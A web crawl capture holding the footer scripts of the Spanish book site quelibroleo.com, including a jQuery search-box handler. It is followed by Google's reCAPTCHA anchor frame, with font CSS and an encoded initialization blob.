                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nmqqu7h6ajzq
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o833J-s6vNtx8pWm48Lrnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o833J-s6vNtx8pWm48Lrnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o833J-s6vNtx8pWm48Lrnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOqYi7CqsKHdMKJM0pGwrNOw53DpE3DncO+w65QwrI5X216w4bDpMOow6/DrcO3woHDnsKiw7wlwohABcKQQMO4w4nCrMK3w4rDrsKUwoczw67DnSd1Z3ElVMOCw6c5w4bCmGzDtj/[base64]/Dn2fCmsKwO8KuDAwLw6DDgcK/wpbChRlOw7nCqMKXw7opG8OIIcOrLMO/exF4QcO/[base64]/R8K8wp3CpMONNxIOS8Oxw7jDvnsSQsKhw5XCjUPDuMOEw6phdF1/[base64]/[base64]/[base64]/DnRHCuSZNDXUAIMOnesKTQmfDqMOQOkc7XyfCjlzDmcO5w4oDwqjDv8KDwqkLwqY/w4/CkAHDn8KaE1bDkXfCjEU7w6fDoMOHw61JSsKjw53CmAM3w7rCjsK+wqk/[base64]/DgsO3P8Kyw4lhwovCjU/Cqj5tw47DugfCnXTDhcOfM8KpZ8KoBnF/wpdMwp12wofDswwfSgY/wrBdFsK0BkpawqHCt0IFAxHCnMOYdcOTwr9Dw7HCi8OBZsOHworDkcOQbBPDt8KAZ8OMw5vDm20Iwrksw5XDiMKZdU5NwqPDhiASw7XCl0jCn0wBU1DCjsOdw6vDtRVXw5XDhMK5MEkUwrPDlHEYwozClAhbw5nCt8OTTsKxw68Rw5wHQsKoJjnDsMO/WsO2RnHDuXkZUmQzGg3DvVhaQn7DhMOEUFQZw7wcwrItBHkKMMOTw6nCjm3Cl8OXcD7CisKMEFk9wrlqwpJHfsK4ScO/wp8iwqnCnMOLw6MrwqdhwpozNgLDo17CqcKhHGNPw7jCljTCisK1woIxBcOrw7LCm1QHXsKiAXnCpsO7U8O4w4cIw5Jfw7pYw4YvFMOZbAEZwoV7w6vCjMOvcis8w7vCtkAIIsKUw7/CsMOxw5s6ZW/CjMKCQcOYNhnDsAbDvmvCk8KaKhrDjiTCrGXDh8KswqHCuXg/KV8/dQEldMKVd8KYw6LCgl3DuFoNw6vCt29qL3DDpyjDqsOcwqbCgGA2bMOBwpsrw71BwonDjMK/w5sia8OlBysSwqZMw6zCpMKfUxMHHSIww6VXwo8Uwq7CvUTClcOIwpETKsK2wpnCpWTCti3DmMKhbC/[base64]/Dq2scw70iwpfDtcOXSMKDCcOOKcOuwq/Dv8OnwrhAw64zw4nDrEXCqTg6JVB9w4c5w6HCuSt6Xnw4diFEwqVoK1xrUcOCwpXCm33CmBwOSsK/w5xLwoQ5wqPDuMK2wpcSLzXDosK1LQvCm2Mzw5tLwrbCmcO7e8KPw65mw7nDsm9lOsOVw7vDiGDCnhrDgcKQw7dFwrIqBXlbwqnDpcKfwqDCm1hvworDgMKZwqwZfBhtw63DqiHCvH40w7nDll/DlyhxwpfDsxPCqEk1w6nCmTTDtcO8JsOfcsKYwo/CtALCn8OQIcO0T3BIwrzDum7Cn8Oxwo3DmcKbQ8OTwqTDiUBuK8Kww6zDvMOcc8OUw7HCrMOGQ8Kjwrd/w49PbS45TsOyBcK9wrl6woA2wrw6Sy9tLWLDmDDCoMKywpYfw4EKwqbDhGZHBF/ClFwzGcOyDR1EUsKpN8KkwqjCgMOmw53Dkw4PbsOAw5PCssO1VFTClxoCwpPCpMOYMsKg